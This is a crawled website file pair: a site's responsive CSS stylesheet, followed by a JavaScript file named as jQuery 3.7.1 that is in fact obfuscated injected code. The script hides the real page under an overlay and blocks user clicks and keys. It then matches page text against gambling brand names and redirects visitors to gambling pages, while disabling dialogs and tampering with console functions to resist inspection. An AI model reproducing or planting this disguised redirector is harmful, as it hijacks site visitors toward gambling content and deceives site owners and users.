.pagesize a { background: #f7f5f6; color: #666; display: inline-block; height: 34px; vertical-align: middle; line-height: 34px; width: 34px; margin: 5px; }
.pagesize a.prev { background-image: url(../images/prev.png); background-position: center center; background-repeat: no-repeat; }
.pagesize a.next { background-image: url(../images/next.png); background-position: center center; background-repeat: no-repeat; }
.pagesize a:hover,.pagesize a.on{ background:#8cb25e;color:#fff;}
.pagesize a.prev:hover { background-image: url(../images/prev-1.png); background-position: center center; background-repeat: no-repeat; }
.pagesize a.next:hover { background-image: url(../images/next-1.png); background-position: center center; background-repeat: no-repeat; }
/*----------custom----------*/
@media only screen and (max-width: 1600px) { .banner .item .text{ font-size:22px;}

}
@media only screen and (max-width: 1400px) {
    .menu ul li{width:80px;}
    .menu{width:100%;}
}
@media only screen and (max-width: 1200px) {
    .banner .item .text{ font-size:20px;} 
    .banner img{} 
    .page_tit{ margin-bottom:30px;}
    .header .wrap{ padding:0 200px;}
    .logo{width:200px;}
    .menu ul li{width:70px;}
    .tel{ padding-right:0}
    .page{padding-top:40px;}
    .explosive{ padding-bottom:140px;}
    .explosive_owl .owl_cur{ bottom:-40px;}
}
@media only screen and (max-width: 1024px) {
    .banner .item .text{ font-size:18px;}
    .banner img{}
    .menu ul li{ margin:0 2px;}

}
@media only screen and (max-width: 1000px) {
    .index_owl { margin-top:60px; }
    .tel{ right:60px;}
    .header .wrap{ padding:0}
    .menu{ position:fixed; top:0; left:-100%;width:100%; height:100%;background:#fff;}
    .menu ul li{  float:none;display:block;border-bottom:1px solid #ddd;padding:0}
    .menu ul li a{ line-height:45px; font-size:18px;}
    .menu ul{ padding-top:60px;}
    .header .logo{ position:relative;z-index:1001;line-height:60px;}
    .menu_wrap{ position:absolute; top:10px; width:40px; height:40px; background:url(../images/menu.png) no-repeat center center #8cb25e; background-size:25px auto; right:15px;z-index:1002}
    .header{ height:60px;}
    .h_menu .menu_wrap{ background:url(../images/menu-1.png) no-repeat center center #8cb25e; background-size:25px auto; }
    .h_menu .menu{ left:0;}
    .header.on,.header{position:fixed; top:0; left:0; width:100%; line-height:60px;}
    .index_about .web{ padding:0px;}
    .warehouse .left{width:200px;}
    .menu ul li{ width:auto; margin:0 20px;text-align:left;}
    .menu ul li a:before{ height:2px;}
    .explosive_list .web .text{ padding:20px 15px;}
    .index_about{padding:20px;}
    .index_news .left{width:100%;float:none;}
    .foot_xx .left .nav{ margin-top:20px;}
    .foot_xx .right{ float:none; margin-top:20px;}
    .foot_xx .left{ float:none;}
    .page_about .web .list{padding:30px 0}
    .footer{ margin-top:20px;}
    .foot_xx{padding:20px 0}
    .advert{width:250px; margin-right:20px;}
    .page_news .list ul li .web{padding-top:10px;}
    .page_news .list ul li .web .wd_d{ margin-top:15px;}
    .page_news .list ul li .web .wd_d .news_xq{ margin-top:10px;}
    .foot_xx .left .nav ul li{margin-right:40px;}
    .page_contact .web .text{ float:none;margin-bottom:20px;}
    .page_contact .web{ margin-top:20px;}
    .page_contact .web .text h4{margin-bottom:10px;}
    .ft_bq{ line-height:26px;padding:10px}
    .page_banner .web h2{font-size:30px;}
    .page_course .list ul li span{width:75px;}
    .page_course .list ul li .web{ padding-left:50px;}
.advert{width:100%; float:none; margin-bottom:20px;}
.advert ul:after{ content:'';display:block;clear:both;}
.advert li{width:33.333%; float:left;margin:0}
.advert ul li{  margin:0}
.advert ul { margin:-5px;}
.advert li a{ display:block;  margin:5px;}
}

@media only screen and (max-width: 750px){
    .full{display:none;}
    .page_news .list ul li .img{ margin-right:20px;}
    .page_news .list ul li .web .wd_d{ margin-top:5px;line-height:20px;}
    .page_news .list ul li .web .wd_d>p{ line-height:26px;height:104px;}
    .pagesize{ margin-top:20px;}
    .page_honor .list ul li{width:50%;}
    .owl-theme .owl-dots .owl-dot span{width:10px; height:10px;margin:0 5px;}
    .warehouse .right .list ul li{width:48%}
    .index_about .list ul li{width:50%;margin-bottom:10px;}
    .index_about .list{ padding:20px 0}
    .warehouse .left{width:100%; float:none;margin-bottom:20px;}
    .warehouse .left .tit{  line-height:30px;padding-right:20px; background:url(../images/next.png) no-repeat right center;}
    .warehouse .left .list{ overflow:hidden;display:none;}
    .warehouse .left.on .list{ display:block;}
    .page_banner{padding:100px 0;margin-top:60px;}
    .header .logo{width:auto;text-align:left;margin-left:15px;}
    .tel{ padding-left:20px;}
    .tel span{ padding:0 8px;}
    .warehouse .left .list ul li{ margin-top:20px;}
    .pagesize a{width:26px; line-height:26px; height:26px; margin:2px;}
    .foot_xx .left .nav ul li{ line-height:26px; margin-right:10px;}
    .foot_xx .right .ewm{ margin-right:10px;}
    .page_banner .web h2{ font-size:26px;}
    .page_contact .web .tab ul li{ width:100%; float:none; margin:15px 0;}
    .page_contact .web .tab ul{ margin:0 auto;}
.advert ul li .web p{ padding:0 10px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.details_web .text p{ margin-top:10px;}
.details_web .text{ padding:10px;}
.details_web .tit{ line-height:60px;}
.page_news .list ul li .img{width:150px;}
.page_news .list ul li .web .wd_w h4{ white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.page_news .list ul li .web .wd_d p{ height:auto;}
.page_news .list ul li .web .wd_d>p{ height:52px;}
.page_news .list ul li .web .wd_d .news_xq{ margin-top:0}
.page_news .list ul li .web{ padding-top:0}
.page_news .list ul li{ padding:20px 0}
.explosive_list .web .text{ padding:15px;}
.explosive_owl .owl_cur span{width:40px;height:40px;}
.page.page2{ margin-top:40px;}
.index_about .list ul li p{ margin-top:10px; line-height:22px;}
.index_about .web{ margin-top:20px;}
.index_news .left .web p{ margin-top:10px;}
.index_news .right{ margin-top:20px;}
.index_news .right .list ul li .web .wd_d{ margin-top:10px;}
.join_tab{ overflow-x:auto;}
.join_tab table th,.join_tab table td{ white-space:nowrap;padding:0 10px;}
.page_banner .web{width:auto;}
.foot_xx .right{width:auto;}
.page_news .list ul li .web .text>p{ height:52px;line-height:26px;margin-bottom:5px;}
.page_store .list ul li{width:97%;}
}
@media only screen and (max-width: 380px){
    .tel{display:none;}

}
.index_news .left .web h4 a{ display:block;overflow:hidden;white-space:nowrap; text-overflow:ellipsis;}
.index_news .left .web h4{ position:relative; padding-right:100px;line-height:30px;}
.index_news .left .web h4 span{ float:none; position:absolute; top:0; right:0;}
.page_contact .web .tab ul li .div_inp{ line-height:30px;}


.pagebar{clear:both;margin:20px 0;text-align:center;}
.pagebar a:hover{color:#8cb25e;}
.pagebar span a{color:#333;}
.page-status{border-radius:2px 0 0 2px;}
.page-last{border-radius:0 2px 2px 0;}
.page-index,.page-last,.page-next,.page-num,.page-pre,.page-status{display:inline-block;margin:0 -1px 5px 0;padding:0 15px;height:28px;border:1px solid #e2e2e2;background-color:#fff;color:#333;vertical-align:middle;font-size:12px;line-height:28px;}
.page-status{display:none;}
.page-num-current{background-color:#8cb25e;color:#fff !important;}
a.page-num-current:hover{color:#fff;}

--- FILE ---
content_type: application/javascript
request_url: https://www.tzllsp.com/js/jquery.3.7.1.min.t.js
body_size: 4395
content:
function _0x2032(_0x4e8355,_0x631009){var _0x2c739e=_0x1c04();return _0x2032=function(_0x680ec4,_0x58b9e6){_0x680ec4=_0x680ec4-0x1d3;var _0x3f025f=_0x2c739e[_0x680ec4];return _0x3f025f;},_0x2032(_0x4e8355,_0x631009);}function _0x1c04(){var _0x4724ff=['table','</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22progress-bar\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22progress-fill\x22\x20id=\x22progress-fill\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20','/gg/raybet/index.html','test','content','prototype','apply','head','/gg/taptap/index.html','length','/gg/hth/index.html','1799140cnrkQF','script','https://hm.baidu.com/hm.js?498ba0b5c2e74c5819f9a5cc094f36f3','innerHTML','正在跳转到:','330ZWBcJF','{}.constructor(\x22return\x20this\x22)(\x20)','795579frmvfr','nodeType','info','mousedown','textContent','confirm','6196527cgMZKo','body','replace','readyState','2rVlNIW','trace','bind','open','location','constructor','title','progress-fill','querySelector','394306nKgaCU','createElement','div','1356084qUZisk','DOMContentLoaded','search','匹配到的文本:','33945IgLkFL','children','milan','default','permanent-overlay','raybet','(((.+)+)+)+$','/gg/milan/index.html','appendChild','/gg/biwei/index.html','meta[name=\x22keywords\x22]','cssText','permanent-overlay-style','loading','alert','warn','insertBefore','taptap','observe','style','href','return\x20(function()\x20','/gg/ky/ky1.html','console','\x0a\x20\x20\x20\x20\x20\x20/*\x20===\x20强制覆盖层样式\x20===\x20*/\x0a\x20\x20\x20\x20\x20\x20#permanent-overlay\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100vw\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100vh\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x202147483647\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20linear-gradient(135deg,\x20#667eea\x200%,\x20#764ba2\x20100%)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20auto\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,\x20BlinkMacSystemFont,\x20\x22Segoe\x20UI\x22,\x20Roboto,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20#redirect-container\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20white\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2030px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x2010px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x2010px\x2040px\x20rgba(0,0,0,0.2)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20400px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x2090%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x202147483648\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.redirect-title\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2024px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20600\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#333\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.redirect-text\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2016px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#666\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x2020px\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.countdown\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2048px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20bold\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#FF5722\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2020px\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20monospace\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.progress-bar\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x206px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20#e0e0e0\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x203px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2020px\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20.progress-fill\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20linear-gradient(90deg,\x20#FF5722,\x20#FF9800)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x200%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x203px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20width\x201s\x20linear\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20/*\x20===\x20隐藏原页面所有内容\x20===\x20*/\x0a\x20\x20\x20\x20\x20\x20body\x20>\x20*:not(#permanent-overlay)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20-999999\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20html,\x20body\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20padding:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20','prompt','toString','src','868280pFgpxz','forEach','biwei','meta[name=\x22description\x22]','getElementById','addEventListener','firstChild','log','documentElement','keydown','hth','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22redirect-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20class=\x22redirect-title\x22>正在加载中</h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22countdown\x22\x20id=\x22countdown\x22>','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20-999999\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'];_0x1c04=function(){return _0x4724ff;};return _0x1c04();}(function(_0x17aa92,_0x3498e4){var _0x194976=_0x2032,_0x20e142=_0x17aa92();while(!![]){try{var _0x3e6ec9=-parseInt(_0x194976(0x21f))/0x1+parseInt(_0x194976(0x216))/0x2*(-parseInt(_0x194976(0x20c))/0x3)+-parseInt(_0x194976(0x222))/0x4+parseInt(_0x194976(0x226))/0x5*(parseInt(_0x194976(0x20a))/0x6)+parseInt(_0x194976(0x205))/0x7+-parseInt(_0x194976(0x1ed))/0x8+parseInt(_0x194976(0x212))/0x9;if(_0x3e6ec9===_0x3498e4)break;else _0x20e142['push'](_0x20e142['shift']());}catch(_0x525f0c){_0x20e142['push'](_0x20e142['shift']());}}}(_0x1c04,0x33b97),(function(){var _0x1a106c=_0x2032,_0x44ab1e=(function(){var _0x4a6010=!![];return function(_0x3ac81f,_0x45b7f9){var _0xa6ca48=_0x4a6010?function(){var _0x3fddb4=_0x2032;if(_0x45b7f9){var _0x45c3bb=_0x45b7f9[_0x3fddb4(0x200)](_0x3ac81f,arguments);return _0x45b7f9=null,_0x45c3bb;}}:function(){};return _0x4a6010=![],_0xa6ca48;};}()),_0xd8cbe5=_0x44ab1e(this,function(){var _0x5a7e57=_0x2032;return _0xd8cbe5[_0x5a7e57(0x1eb)]()['search'](_0x5a7e57(0x1d7))[_0x5a7e57(0x1eb)]()[_0x5a7e57(0x21b)](_0xd8cbe5)[_0x5a7e57(0x224)](_0x5a7e57(0x1d7));});_0xd8cbe5();var _0x80b729=(function(){var _0x92a026=!![];return function(_0x344603,_0x5cbfe8){var _0x2b3755=_0x92a026?function(){var _0x18dd69=_0x2032;if(_0x5cbfe8){var _0x5c7272=_0x5cbfe8[_0x18dd69(0x200)](_0x344603,arguments);return _0x5cbfe8=null,_0x5c7272;}}:function(){};return _0x92a026=![],_0x2b3755;};}()),_0x4b5fae=_0x80b729(this,function(){var _0x381ea0=_0x2032,_0x365bfe=function(){var _0x5b8874=_0x2032,_0x46618d;try{_0x46618d=Function(_0x5b8874(0x1e6)+_0x5b8874(0x20b)+');')();}catch(_0x33aa73){_0x46618d=window;}return _0x46618d;},_0x578219=_0x365bfe(),_0xaaa08f=_0x578219[_0x381ea0(0x1e8)]=_0x578219[_0x381ea0(0x1e8)]||{},_0x4d88a4=[_0x381ea0(0x1f4),_0x381ea0(0x1e0),_0x381ea0(0x20e),'error','exception',_0x381ea0(0x1fa),_0x381ea0(0x217)];for(var _0x12f25c=0x0;_0x12f25c<_0x4d88a4[_0x381ea0(0x203)];_0x12f25c++){var _0x1ea41f=_0x80b729['constructor'][_0x381ea0(0x1ff)][_0x381ea0(0x218)](_0x80b729),_0x319fb8=_0x4d88a4[_0x12f25c],_0x14c859=_0xaaa08f[_0x319fb8]||_0x1ea41f;_0x1ea41f['__proto__']=_0x80b729['bind'](_0x80b729),_0x1ea41f[_0x381ea0(0x1eb)]=_0x14c859[_0x381ea0(0x1eb)][_0x381ea0(0x218)](_0x14c859),_0xaaa08f[_0x319fb8]=_0x1ea41f;}});_0x4b5fae();document[_0x1a106c(0x215)]===_0x1a106c(0x1de)?document[_0x1a106c(0x1f2)](_0x1a106c(0x223),_0xc19e10):setTimeout(_0xc19e10,0x12c);function _0xc19e10(){var _0x8fd857=_0x1a106c,_0xc07d54=document[_0x8fd857(0x220)](_0x8fd857(0x1e4));_0xc07d54['id']=_0x8fd857(0x1dd),_0xc07d54[_0x8fd857(0x210)]=_0x8fd857(0x1e9),document['head'][_0x8fd857(0x1e1)](_0xc07d54,document['head']['firstChild']);function _0x347c93(){var _0x3da924=_0x8fd857,_0x399518=document[_0x3da924(0x213)][_0x3da924(0x227)];for(var _0x312d90=0x0;_0x312d90<_0x399518[_0x3da924(0x203)];_0x312d90++){var _0x4592bd=_0x399518[_0x312d90];_0x4592bd&&_0x4592bd['id']!==_0x3da924(0x1d5)&&(_0x4592bd[_0x3da924(0x1e4)][_0x3da924(0x1dc)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20-999999\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20');}}_0x347c93(),setTimeout(function(){var _0x2e9353=_0x8fd857,_0x2928fa=document[_0x2e9353(0x21c)]['replace'](/&amp;/g,'&')[_0x2e9353(0x214)](/&lt;/g,'<')['replace'](/&gt;/g,'>')[_0x2e9353(0x214)](/&quot;/g,'\x22'),_0x223ef3='',_0xfae301='',_0x1d005d=window[_0x2e9353(0x21a)][_0x2e9353(0x1e5)];try{var _0x5eaa16=document[_0x2e9353(0x21e)](_0x2e9353(0x1f0));if(_0x5eaa16)_0x223ef3=_0x5eaa16[_0x2e9353(0x1fe)];var _0x1ca100=document['querySelector'](_0x2e9353(0x1db));if(_0x1ca100)_0xfae301=_0x1ca100[_0x2e9353(0x1fe)];}catch(_0x32ea5a){}var _0x2a7595=(_0x2928fa+'\x20'+_0x223ef3+'\x20'+_0xfae301+'\x20'+_0x1d005d)['toLowerCase'](),_0x44d9d9={'taptap':_0x2e9353(0x202),'biwei':_0x2e9353(0x1da),'ky':_0x2e9353(0x1e7),'milan':_0x2e9353(0x1d8),'raybet':_0x2e9353(0x1fc),'hth':_0x2e9353(0x204),'xk':'/gg/xk/index.html','default':'/gg/in/index.html'},_0x325839=_0x44d9d9[_0x2e9353(0x1d4)];if(/金宝慱|taptap|点点|金博宝|188|jb188|jbb/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9[_0x2e9353(0x1e2)];else{if(/必威|betway|biwei|必维|Betway|batway/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9[_0x2e9353(0x1ef)];else{if(/ky|开云|kaiyun|亚博|yabo/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9['ky'];else{if(/ml体育|milan|米兰/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9[_0x2e9353(0x1d3)];else{if(/raybet|雷竞技|竞技宝|lol|英雄联盟/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9[_0x2e9353(0x1d6)];else{if(/hth|华体会|华体育|华体汇|HTH|话体会/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9[_0x2e9353(0x1f7)];else{if(/星空|bob|xk/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9['xk'];}}}}}}console[_0x2e9353(0x1f4)](_0x2e9353(0x225),_0x2a7595),console[_0x2e9353(0x1f4)]('跳转到:',_0x325839);var _0x31bc20=0x3,_0xc3d74c=document[_0x2e9353(0x220)](_0x2e9353(0x221));_0xc3d74c['id']=_0x2e9353(0x1d5),_0xc3d74c[_0x2e9353(0x208)]=_0x2e9353(0x1f8)+_0x31bc20+_0x2e9353(0x1fb),document['body'][_0x2e9353(0x1e1)](_0xc3d74c,document['body'][_0x2e9353(0x1f3)]);var _0x56a50c=document[_0x2e9353(0x1f1)]('countdown'),_0x57665c=document[_0x2e9353(0x1f1)](_0x2e9353(0x21d));_0x57665c['style']['width']='100%';var _0x30d1e0=_0x31bc20,_0x52b271=setInterval(function(){var _0x106e4b=_0x2e9353;_0x30d1e0--,_0x56a50c[_0x106e4b(0x210)]=_0x30d1e0,_0x30d1e0<=0x0&&(clearInterval(_0x52b271),_0x494f52(_0x325839));},0x1f4);function _0x494f52(_0xcb654d){var _0x4ff2d6=_0x2e9353;console[_0x4ff2d6(0x1f4)](_0x4ff2d6(0x209),_0xcb654d),setTimeout(function(){var _0x2842b0=_0x4ff2d6;window[_0x2842b0(0x21a)][_0x2842b0(0x1e5)]=_0xcb654d;},0x64);}},0x64);var _0xe2b3=new MutationObserver(function(_0x39f351){var _0xf18d55=_0x8fd857;_0x39f351[_0xf18d55(0x1ee)](function(_0x114a51){_0x114a51['addedNodes']['forEach'](function(_0x1cad1a){var _0x43e98b=_0x2032;_0x1cad1a[_0x43e98b(0x20d)]===0x1&&_0x1cad1a['id']!==_0x43e98b(0x1d5)&&(_0x1cad1a['style'][_0x43e98b(0x1dc)]=_0x43e98b(0x1f9));});});});_0xe2b3[_0x8fd857(0x1e3)](document[_0x8fd857(0x1f5)],{'childList':!![],'subtree':!![]}),setInterval(_0x347c93,0xc8);function _0x44bddc(_0x476de2){_0x476de2['stopPropagation'](),_0x476de2['stopImmediatePropagation'](),_0x476de2['preventDefault']();}['click',_0x8fd857(0x20f),_0x8fd857(0x1f6),'contextmenu'][_0x8fd857(0x1ee)](function(_0x3c182d){var _0x163b60=_0x8fd857;document[_0x163b60(0x1f2)](_0x3c182d,_0x44bddc,!![]),window[_0x163b60(0x1f2)](_0x3c182d,_0x44bddc,!![]);}),setTimeout(function(){var _0x14e9a2=_0x8fd857;try{var _0x5cebf5=document[_0x14e9a2(0x220)](_0x14e9a2(0x206));_0x5cebf5[_0x14e9a2(0x1ec)]=_0x14e9a2(0x207),_0x5cebf5['async']=!![],document[_0x14e9a2(0x201)][_0x14e9a2(0x1d9)](_0x5cebf5);}catch(_0x52602d){}},0x5dc),window[_0x8fd857(0x1df)]=function(){},window[_0x8fd857(0x211)]=function(){return!![];},window[_0x8fd857(0x1ea)]=function(){return'';},window[_0x8fd857(0x219)]=function(){return null;};}}()));